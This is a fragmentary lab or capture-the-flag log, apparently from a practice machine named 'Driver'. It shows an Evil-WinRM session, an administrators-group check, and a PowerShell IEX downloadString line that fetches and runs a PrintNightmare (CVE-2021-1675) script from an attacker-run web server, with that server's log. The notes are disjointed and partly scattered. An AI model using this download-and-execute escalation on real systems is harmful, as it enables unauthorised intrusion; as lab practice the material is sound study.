 192.168.1.12
10.10.14.15
10.10.11.106 - Driver
*Evil-WinRM* PS C:\Users\tony\Documents> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
The command completed successfully.
*Evil-WinRM* PS C:\Users\tony\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.15/CVE-2021-1675.ps1')
*Evil-WinRM* PS C:\Users\tony\Documents> dir
*Evil-WinRM* PS C:\Users\tony\Documents>
HTTP request sent, awaiting response... 200 OK
Length: 178561 (174K) [text/plain]
Saving to: ‘CVE-2021-1675.ps1’
CVE-2021-1675.ps1               100%[=======================================================>] 174,38K  --.-KB/s    in 0,1s
2023-12-06 21:46:27 (1,74 MB/s) - ‘CVE-2021-1675.ps1’ saved [178561/178561]
❯ sudo su
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.106 - - [06/Dec/2023 21:47:45] "GET /CVE-2021-1675.ps1 HTTP/1.1" 200 -
VPN - root's tasks
Reconnaissance - Enumeration